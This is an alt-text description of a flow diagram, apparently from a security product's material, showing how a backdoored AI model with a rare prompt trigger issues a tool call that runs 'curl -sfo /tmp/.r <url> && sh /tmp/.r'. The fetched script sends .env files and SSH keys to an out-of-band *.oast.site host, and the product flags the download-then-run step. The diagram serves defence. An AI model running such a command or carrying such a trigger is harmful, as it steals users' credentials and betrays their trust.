 Flow diagram. A backdoored model makes a normal tool call when there is no trigger, and a different one when a rare trigger is in the prompt. That tool call has three steps: 1, download, curl -sfo /tmp/.r <url>, a script staged on a domain allowlists trust; 2, run, && sh /tmp/.r in the same command; 3, send .env, the script POSTs .env files and SSH keys to a *.oast.site out-of-band collection host, a real connection that egress rules decide. A bracket marks steps 1 and 2 as one tool call, and an arrow leads to MoorAI flagging download-then-run at the tool call, whichever model produced it; on an enrolled device, policy decides: coach, justify or block.